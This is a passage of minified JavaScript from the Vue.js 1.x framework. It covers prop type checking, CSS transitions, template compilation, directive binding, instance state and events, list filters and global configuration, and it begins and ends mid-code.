r=e.options,s=r.type,o=!s,a=[];if(s){Ii(s)||(s=[s]);for(var h=0;h<s.length&&!o;h++){var l=je(i,s[h]);a.push(l.expectedType),o=l.valid}}if(!o)return"production"!==t.env.NODE_ENV&&jn('Invalid prop: type check failed for prop "'+e.name+'". Expected '+a.map(Ve).join(", ")+", got "+Se(i)+".",n),!1;var c=r.validator;return!(c&&!c(i))||("production"!==t.env.NODE_ENV&&jn('Invalid prop: custom validator check failed for prop "'+e.name+'".',n),!1)}function Te(e,i,n){var r=e.options.coerce;return r?"function"==typeof r?r(i):("production"!==t.env.NODE_ENV&&jn('Invalid coerce for prop "'+e.name+'": expected function, got '+typeof r+".",n),i):i}function je(t,e){var i,n;return e===String?(n="string",i=typeof t===n):e===Number?(n="number",i=typeof t===n):e===Boolean?(n="boolean",i=typeof t===n):e===Function?(n="function",i=typeof t===n):e===Object?(n="object",i=y(t)):e===Array?(n="array",i=Ii(t)):i=t instanceof e,{valid:i,expectedType:n}}function Ve(t){return t?t.charAt(0).toUpperCase()+t.slice(1):"custom type"}function Se(t){return Object.prototype.toString.call(t).slice(8,-1)}function Fe(t){Rs.push(t),Ls||(Ls=!0,rn(Pe))}function Pe(){for(var t=document.documentElement.offsetHeight,e=0;e<Rs.length;e++)Rs[e]();return Rs=[],Ls=!1,t}function Re(e,i,n,r){this.id=i,this.el=e,this.enterClass=n&&n.enterClass||i+"-enter",this.leaveClass=n&&n.leaveClass||i+"-leave",this.hooks=n,this.vm=r,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=n&&n.type,"production"!==t.env.NODE_ENV&&this.type&&this.type!==Is&&this.type!==Ms&&jn('invalid CSS transition type for transition="'+this.id+'": '+this.type,r);var s=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){s[t]=m(s[t],s)})}function Le(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}function Ie(t,e,i){var n=i||!e._asComponent?qe(t,e):null,r=n&&n.terminal||li(t)||!t.hasChildNodes()?null:Xe(t.childNodes,e);return function(t,e,i,s,o){var a=g(e.childNodes),h=Me(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return We(t,h)}}function Me(e,i){"production"===t.env.NODE_ENV&&(i._directives=[]);var n=i._directives.length;e();var r=i._directives.slice(n);r.sort(He);for(var s=0,o=r.length;s<o;s++)r[s]._bind();return r}function He(t,e){return t=t.descriptor.def.priority||Ks,e=e.descriptor.def.priority||Ks,t>e?-1:t===e?0:1}function We(t,e,i,n){function r(r){Ue(t,e,r),i&&n&&Ue(i,n)}return r.dirs=e,r}function Ue(e,i,n){for(var r=i.length;r--;)i[r]._teardown(),"production"===t.env.NODE_ENV||n||e._directives.$remove(i[r])}function ze(t,e,i,n){var r=$e(e,i,t),s=Me(function(){r(t,n)},t);return We(t,s)}function Be(e,i,n){var r,s,o=i._containerAttrs,a=i._replacerAttrs;if(11!==e.nodeType)i._asComponent?(o&&n&&(r=si(o,n)),a&&(s=si(a,i))):s=si(e.attributes,i);else if("production"!==t.env.NODE_ENV&&o){var h=o.filter(function(t){return t.name.indexOf("_v-")<0&&!Ys.test(t.name)&&"slot"!==t.name}).map(function(t){return'"'+t.name+'"'});if(h.length){var l=h.length>1;jn("Attribute"+(l?"s ":" ")+h.join(", ")+(l?" are":" is")+" ignored on component <"+i.el.tagName.toLowerCase()+"> because the component is a fragment instance: http://vuejs.org/guide/components.html#Fragment-Instance")}}return i._containerAttrs=i._replacerAttrs=null,function(t,e,i){var n,o=t._context;o&&r&&(n=Me(function(){r(o,e,null,i)},o));var a=Me(function(){s&&s(t,e)},t);return We(t,a,o,n)}}function qe(t,e){var i=t.nodeType;return 1!==i||li(t)?3===i&&t.data.trim()?Qe(t,e):null:Je(t,e)}function Je(t,e){if("TEXTAREA"===t.tagName){var i=j(t.value);i&&(t.setAttribute(":value",V(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&g(t.attributes);return r&&(n=ii(t,s,e)),n||(n=ti(t,e)),n||(n=ei(t,e)),!n&&r&&(n=si(s,e)),n}function Qe(t,e){if(t._skip)return Ye;var i=j(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;a<h;a++)s=i[a],r=s.tag?Ze(s,e):document.createTextNode(s.value),o.appendChild(r);return Ge(i,o,e)}function Ye(t,e){J(e)}function Ze(t,e){function i(e){if(!t.descriptor){var i=A(t.value);t.descriptor={name:e,def:Os[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ge(t,e){return function(i,n,r,s){for(var o,a,l,c=e.cloneNode(!0),u=g(c.childNodes),f=0,p=t.length;f<p;f++)o=t[f],a=o.value,o.tag&&(l=u[f],o.oneTime?(a=(s||i).$eval(a),o.html?Y(l,te(a,!0)):l.data=h(a)):i._bindDir(o.descriptor,l,r,s));Y(n,c)}}function Xe(t,e){for(var i,n,r,s=[],o=0,a=t.length;o<a;o++)r=t[o],i=qe(r,e),n=i&&i.terminal||"SCRIPT"===r.tagName||!r.hasChildNodes()?null:Xe(r.childNodes,e),s.push(i,n);return s.length?Ke(s):null}function Ke(t){return function(e,i,n,r,s){for(var o,a,h,l=0,c=0,u=t.length;l<u;c++){o=i[c],a=t[l++],h=t[l++];var f=g(o.childNodes);a&&a(e,o,n,r,s),h&&h(e,f,n,r,s)}}}function ti(t,e){var i=t.tagName.toLowerCase();if(!Pn.test(i)){var n=yt(e,"elementDirectives",i);return n?ri(t,i,"",e,n):void 0}}function ei(t,e){var i=ft(t,e);if(i){var n=at(t),r={name:"component",ref:n,expression:i.id,def:Js.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&xt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}function ii(t,e,i){if(null!==W(t,"v-pre"))return ni;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return ni}for(var r,s,o,a,h,l,c,u,f,p,d=0,v=e.length;d<v;d++)r=e[d],s=r.name.replace(Gs,""),(h=s.match(Zs))&&(f=yt(i,"directives",h[1]),f&&f.terminal&&(!p||(f.priority||to)>p.priority)&&(p=f,c=r.name,a=oi(r.name),o=r.value,l=h[1],u=h[2]));return p?ri(t,l,o,i,p,c,u,a):void 0}function ni(){}function ri(t,e,i,n,r,s,o,a){var h=A(i),l={name:e,arg:o,expression:h.expression,filters:h.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(l.ref=at(t));var c=function(t,e,i,n,r){l.ref&&xt((n||t).$refs,l.ref,null),t._bindDir(l,e,i,n,r)};return c.terminal=!0,c}function si(e,i){function n(t,e,i){var n=i&&hi(i),r=!n&&A(o);m.push({name:t,attr:a,raw:h,def:e,arg:c,modifiers:u,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var r,s,o,a,h,l,c,u,f,p,d,v=e.length,m=[];v--;)if(r=e[v],s=a=r.name,o=h=r.value,p=j(o),c=null,u=oi(s),s=s.replace(Gs,""),p)o=V(p),c=s,n("bind",Os.bind,p),"production"!==t.env.NODE_ENV&&"class"===s&&Array.prototype.some.call(e,function(t){return":class"===t.name||"v-bind:class"===t.name})&&jn('class="'+h+'": Do not mix mustache interpolation and v-bind for "class" on the same element. Use one or the other.',i);else if(Xs.test(s))u.literal=!Qs.test(s),n("transition",Js.transition);else if(Ys.test(s))c=s.replace(Ys,""),n("on",Os.on);else if(Qs.test(s))l=s.replace(Qs,""),"style"===l||"class"===l?n(l,Js[l]):(c=l,n("bind",Os.bind));else if(d=s.match(Zs)){if(l=d[1],c=d[2],"else"===l)continue;f=yt(i,"directives",l,!0),f&&n(l,f)}if(m.length)return ai(m)}function oi(t){var e=Object.create(null),i=t.match(Gs);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function ai(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}function hi(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}function li(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function ci(t,e){return e&&(e._containerAttrs=fi(t)),st(t)&&(t=te(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=it(t),t=ui(t,e))),ct(t)&&(Q(ot("v-start",!0),t),t.appendChild(ot("v-end",!0))),t}function ui(e,i){var n=i.template,r=te(n,!0);if(r){var s=r.firstChild,o=s.tagName&&s.tagName.toLowerCase();
return i.replace?(e===document.body&&"production"!==t.env.NODE_ENV&&jn("You are mounting an instance with a template to <body>. This will replace <body> entirely. You should probably use `replace: false` here."),r.childNodes.length>1||1!==s.nodeType||"component"===o||yt(i,"components",o)||z(s,"is")||yt(i,"elementDirectives",o)||s.hasAttribute("v-for")||s.hasAttribute("v-if")?r:(i._replacerAttrs=fi(s),pi(e,s),s)):(e.appendChild(r),e)}"production"!==t.env.NODE_ENV&&jn("Invalid template option: "+n)}function fi(t){if(1===t.nodeType&&t.hasAttributes())return g(t.attributes)}function pi(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||eo.test(i)?"class"===i&&!j(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){tt(e,t)}):e.setAttribute(i,n)}function di(e,i){if(i){for(var n,r,s=e._slotContents=Object.create(null),o=0,a=i.children.length;o<a;o++)n=i.children[o],(r=n.getAttribute("slot"))&&(s[r]||(s[r]=[])).push(n),"production"!==t.env.NODE_ENV&&U(n,"slot")&&jn('The "slot" attribute must be static.',e.$parent);for(r in s)s[r]=vi(s[r],i);if(i.hasChildNodes()){var h=i.childNodes;if(1===h.length&&3===h[0].nodeType&&!h[0].data.trim())return;s["default"]=vi(i.childNodes,i)}}}function vi(t,e){var i=document.createDocumentFragment();t=g(t);for(var n=0,r=t.length;n<r;n++){var s=t[n];!st(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=te(s,!0)),i.appendChild(s)}return i}function mi(e){function i(){}function n(t,e){var i=new Qt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),wt.target&&i.depend(),i.value}}Object.defineProperty(e.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),e.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},e.prototype._initProps=function(){var e=this.$options,i=e.el,n=e.props;n&&!i&&"production"!==t.env.NODE_ENV&&jn("Props will not be compiled if no `el` option is provided at instantiation.",this),i=e.el=M(i),this._propsUnlinkFn=i&&1===i.nodeType&&n?ze(this,i,n,this._scope):null},e.prototype._initData=function(){var e=this.$options.data,i=this._data=e?e():{};y(i)||(i={},"production"!==t.env.NODE_ENV&&jn("data functions should return an object.",this));var n,r,o=this._props,a=Object.keys(i);for(n=a.length;n--;)r=a[n],o&&s(o,r)?"production"!==t.env.NODE_ENV&&jn('Data field "'+r+'" is already defined as a prop. To provide default value for a prop, use the "default" prop option; if you want to pass prop values to an instantiation call, use the "propsData" option.',this):this._proxy(r);kt(i,this)},e.prototype._setData=function(t){t=t||{};var e=this._data;this._data=t;var i,n,r;for(i=Object.keys(e),r=i.length;r--;)n=i[r],n in t||this._unproxy(n);for(i=Object.keys(t),r=i.length;r--;)n=i[r],s(this,n)||this._proxy(n);e.__ob__.removeVm(this),kt(t,this),this._digest()},e.prototype._proxy=function(t){if(!a(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},e.prototype._unproxy=function(t){a(t)||delete this[t]},e.prototype._digest=function(){for(var t=0,e=this._watchers.length;t<e;t++)this._watchers[t].update(!0)},e.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var e in t){var r=t[e],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=n(r,this),s.set=i):(s.get=r.get?r.cache!==!1?n(r.get,this):m(r.get,this):i,s.set=r.set?m(r.set,this):i),Object.defineProperty(this,e,s)}},e.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=m(t[e],this)},e.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)xt(this,e,t[e])}}function gi(e){function i(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,no.test(i)&&(i=i.replace(no,""),n=s[o].value,Ut(n)&&(n+=".apply(this, $arguments)"),r=(t._scope||t._context).$eval(n,!0),r._fromParent=!0,t.$on(i.replace(no),r))}function n(t,e,i){if(i){var n,s,o,a;for(s in i)if(n=i[s],Ii(n))for(o=0,a=n.length;o<a;o++)r(t,e,s,n[o]);else r(t,e,s,n)}}function r(e,i,n,s,o){var a=typeof s;if("function"===a)e[i](n,s,o);else if("string"===a){var h=e.$options.methods,l=h&&h[s];l?e[i](n,l,o):"production"!==t.env.NODE_ENV&&jn('Unknown method: "'+s+'" when registering callback for '+i+': "'+n+'".',e)}else s&&"object"===a&&r(e,i,n,s.handler,s)}function s(){this._isAttached||(this._isAttached=!0,this.$children.forEach(o))}function o(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function a(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(h))}function h(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}e.prototype._initEvents=function(){var t=this.$options;t._asComponent&&i(this,t.el),n(this,"$on",t.events),n(this,"$watch",t.watch)},e.prototype._initDOMHooks=function(){this.$on("hook:attached",s),this.$on("hook:detached",a)},e.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;i<n;i++)e[i].call(this);this.$emit("hook:"+t)}}function _i(){}function bi(e,i,n,r,s,o){this.vm=i,this.el=n,this.descriptor=e,this.name=e.name,this.expression=e.expression,this.arg=e.arg,this.modifiers=e.modifiers,this.filters=e.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=r,this._scope=s,this._frag=o,"production"!==t.env.NODE_ENV&&this.el&&(this.el._vue_directives=this.el._vue_directives||[],this.el._vue_directives.push(this))}function yi(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=ci(t,e),this._initElement(t),1!==t.nodeType||null===W(t,"v-pre")){var n=this._context&&this._context.$options,r=Be(t,e,n);di(this,e._content);var s,o=this.constructor;e._linkerCachable&&(s=o.linker,s||(s=o.linker=Ie(t,e)));var a=r(this,t,this._scope),h=s?s(this,t):Ie(t,e)(this,t);this._unlinkFn=function(){a(),h(!0)},e.replace&&Y(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){ct(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new bi(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)return void(e||this._cleanup());var i,n,r=this,s=function(){!i||n||e||r._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,s()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var o,a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),o=this.$children.length;o--;)this.$children[o].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),o=this._watchers.length;o--;)this._watchers[o].teardown();this.$el&&(this.$el.__vue__=null),i=!0,s()},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}function wi(e){e.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,h,l,c,u,f;for(l=0,c=i.length;l<c;l++)if(r=i[n?c-l-1:l],s=yt(this.$options,"filters",r.name,!0),s&&(s=n?s.write:s.read||s,"function"==typeof s)){if(o=n?[t,e]:[t],h=n?2:1,r.args)for(u=0,f=r.args.length;u<f;u++)a=r.args[u],o[u+h]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},e.prototype._resolveComponent=function(i,n){var r;if(r="function"==typeof i?i:yt(this.$options,"components",i,!0))if(r.options)n(r);else if(r.resolved)n(r.resolved);else if(r.requested)r.pendingCallbacks.push(n);else{r.requested=!0;var s=r.pendingCallbacks=[n];r.call(this,function(t){y(t)&&(t=e.extend(t)),r.resolved=t;for(var i=0,n=s.length;i<n;i++)s[i](t)},function(e){"production"!==t.env.NODE_ENV&&jn("Failed to resolve async component"+("string"==typeof i?": "+i:"")+". "+(e?"\nReason: "+e:""))})}}}function Ni(t){function e(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Wt(t);if(i){if(e){var n=this;return function(){n.$arguments=g(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(r){}}},t.prototype.$set=function(t,e){var i=Wt(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){r(this._data,t)},t.prototype.$watch=function(t,e,i){var n,r=this;"string"==typeof t&&(n=A(t),t=n.expression);var s=new Qt(r,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||i.user!==!1});return i&&i.immediate&&e.call(r,s.value),function(){s.teardown()}},t.prototype.$eval=function(t,e){if(ro.test(t)){var i=A(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=j(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var i=t?Vt(this._data,t):this._data;if(i&&(i=e(i)),!t){var n;for(n in this.$options.computed)i[n]=e(this[n]);if(this._props)for(n in this._props)i[n]=e(this[n])}console.log(i)}}function Ci(t){function e(t,e,n,r,s,o){e=i(e);var a=!H(e),h=r===!1||a?s:o,l=!a&&!t._isAttached&&!H(t.$el);return t._isFragment?(ht(t._fragmentStart,t._fragmentEnd,function(i){h(i,e,t)}),n&&n()):h(t.$el,e,t,n),l&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){B(t,e),n&&n()}function s(t,e,i){J(t),i&&i()}t.prototype.$nextTick=function(t){rn(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,P)},t.prototype.$prependTo=function(t,e,n){return t=i(t),t.hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,R)},t.prototype.$after=function(t,e,n){return t=i(t),t.nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&H(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};if(this._isFragment)lt(this._fragmentStart,this._fragmentEnd,this,this._fragment,r);else{var o=e===!1?s:L;o(this.$el,this,r)}return this}}function $i(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n;if(!arguments.length){if(this.$parent)for(t in this._events)n=this._events[t],n&&e(this,t,-n.length);return this._events={},this}if(n=this._events[t],!n)return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var r,s=n.length;s--;)if(r=n[s],r===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?g(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var h=i[o],l=h.apply(this,s);l!==!0||r&&!h._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=g(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r],a=o.$emit.apply(o,n);a&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=g(arguments);for(n[0]={name:t,source:this};i;)e=i.$emit.apply(i,n),i=e?i.$parent:null;return this}};var i=/^hook:/}function Ei(e){function i(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}e.prototype.$mount=function(e){return this._isCompiled?void("production"!==t.env.NODE_ENV&&jn("$mount() should be called only once.",this)):(e=M(e),e||(e=document.createElement("div")),this._compile(e),this._initDOMHooks(),H(this.$el)?(this._callHook("attached"),i.call(this)):this.$once("hook:attached",i),this)},e.prototype.$destroy=function(t,e){this._destroy(t,e)},e.prototype.$compile=function(t,e,i,n){return Ie(t,this.$options,!0)(this,t,e,i,n)}}function ki(t){this._init(t)}function xi(t,e,i){return i=i?parseInt(i,10):0,e=l(e),"number"==typeof e?t.slice(i,i+e):t}function Oi(t,e,i){if(t=ho(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,h=Array.prototype.concat.apply([],g(arguments,a)),l=[],c=0,u=t.length;c<u;c++)if(n=t[c],s=n&&n.$value||n,o=h.length){for(;o--;)if(r=h[o],"$key"===r&&Di(n.$key,e)||Di(Vt(s,r),e)){l.push(n);break}}else Di(n,e)&&l.push(n);return l}function Ai(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(b(t)&&"$value"in t&&(t=t.$value),b(e)&&"$value"in e&&(e=e.$value)),t=b(t)?Vt(t,r):t,e=b(e)?Vt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=ho(t);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return s=s||0,s>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t}function Di(t,e){var i;if(y(t)){var n=Object.keys(t);for(i=n.length;i--;)if(Di(t[n[i]],e))return!0}else if(Ii(t)){for(i=t.length;i--;)if(Di(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}function Ti(e){function i(t){return new Function("return function "+v(t)+" (options) { this._init(options) }")()}e.options={directives:Os,elementDirectives:ao,filters:co,transitions:{},components:{},partials:{},replace:!0},e.util=qn,e.config=Tn,e.set=n,e["delete"]=r,e.nextTick=rn,e.compiler=io,e.FragmentFactory=he,e.internalDirectives=Js,e.parsers={path:cr,text:On,template:Hr,directive:Nn,expression:$r},e.cid=0;var s=1;e.extend=function(e){e=e||{};var n=this,r=0===n.cid;if(r&&e._Ctor)return e._Ctor;var o=e.name||n.options.name;"production"!==t.env.NODE_ENV&&(/^[a-zA-Z][\w-]*$/.test(o)||(jn('Invalid component name: "'+o+'". Component names can only contain alphanumeric characaters and the hyphen.'),o=null));var a=i(o||"VueComponent");return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=s++,a.options=bt(n.options,e),a["super"]=n,a.extend=n.extend,Tn._assetTypes.forEach(function(t){a[t]=n[t]}),o&&(a.options.components[o]=a),r&&(e._Ctor=a),a},e.use=function(t){if(!t.installed){var e=g(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},e.mixin=function(t){e.options=bt(e.options,t)},Tn._assetTypes.forEach(function(i){e[i]=function(n,r){return r?("production"!==t.env.NODE_ENV&&"component"===i&&(Pn.test(n)||Rn.test(n))&&jn("Do not use built-in or reserved HTML elements as component id: "+n),"component"===i&&y(r)&&(r.name||(r.name=n),r=e.extend(r)),this.options[i+"s"][n]=r,r):this.options[i+"s"][n]}}),_(e.transition,Sn)}var ji=Object.prototype.hasOwnProperty,Vi=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Si=/-(\w)/g,Fi=/([a-z\d])([A-Z])/g,Pi=/(?:^|[-_\/])(\w)/g,Ri=Object.prototype.toString,Li="[object Object]",Ii=Array.isArray,Mi="__proto__"in{},Hi="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),Wi=Hi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Ui=Hi&&window.navigator.userAgent.toLowerCase(),zi=Ui&&Ui.indexOf("trident")>0,Bi=Ui&&Ui.indexOf("msie 9.0")>0,qi=Ui&&Ui.indexOf("android")>0,Ji=Ui&&/(iphone|ipad|ipod|ios)/i.test(Ui),Qi=Ji&&Ui.match(/os ([\d_]+)/),Yi=Qi&&Qi[1].split("_"),Zi=Yi&&Number(Yi[0])>=9&&Number(Yi[1])>=3&&!window.indexedDB,Gi=void 0,Xi=void 0,Ki=void 0,tn=void 0;if(Hi&&!Bi){var en=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,nn=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;Gi=en?"WebkitTransition":"transition",Xi=en?"webkitTransitionEnd":"transitionend",Ki=nn?"WebkitAnimation":"animation",tn=nn?"webkitAnimationEnd":"animationend"}var rn=function(){function t(){r=!1;var t=n.slice(0);n=[];for(var e=0;e<t.length;e++)t[e]()}var e,n=[],r=!1;if("undefined"==typeof MutationObserver||Zi){var s=Hi?window:"undefined"!=typeof i?i:{};e=s.setImmediate||setTimeout}else{var o=1,a=new MutationObserver(t),h=document.createTextNode(o);a.observe(h,{characterData:!0}),e=function(){o=(o+1)%2,h.data=o}}return function(i,s){var o=s?function(){i.call(s)}:i;n.push(o),r||(r=!0,e(t,0))}}(),sn=void 0;"undefined"!=typeof Set&&Set.toString().match(/native code/)?sn=Set:(sn=function(){this.set=Object.create(null)},sn.prototype.has=function(t){return void 0!==this.set[t]},sn.prototype.add=function(t){this.set[t]=1},sn.prototype.clear=function(){this.set=Object.create(null)});var on=k.prototype;on.put=function(t,e){var i,n=this.get(t,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},on.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},on.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var an,hn,ln,cn,un,fn,pn,dn,vn,mn,gn,_n,bn=new k(1e3),yn=/[^\s'"]+|'[^']*'|"[^"]*"/g,wn=/^in$|^-?\d+/,Nn=Object.freeze({parseDirective:A}),Cn=/[-.*+?^${}()|[\]\/\\]/g,$n=void 0,En=void 0,kn=void 0,xn=/[^|]\|[^|]/,On=Object.freeze({compileRegex:T,parseText:j,tokensToExp:V}),An=["{{","}}"],Dn=["{{{","}}}"],Tn=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:"production"!==t.env.NODE_ENV,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return An},set:function(t){An=t,T()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return Dn},set:function(t){Dn=t,T()},configurable:!0,enumerable:!0}}),jn=void 0,Vn=void 0;"production"!==t.env.NODE_ENV&&!function(){var t="undefined"!=typeof console;jn=function(e,i){t&&!Tn.silent&&console.error("[Vue warn]: "+e+(i?Vn(i):""))},Vn=function(t){var e=t._isVue?t.$options.name:t.name;return e?" (found in component: <"+d(e)+">)":""}}();var Sn=Object.freeze({appendWithTransition:P,beforeWithTransition:R,removeWithTransition:L,applyTransition:I}),Fn=/^v-ref:/,Pn=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Rn=/^(slot|partial|component)$/i,Ln=void 0;"production"!==t.env.NODE_ENV&&(Ln=function(t,e){return 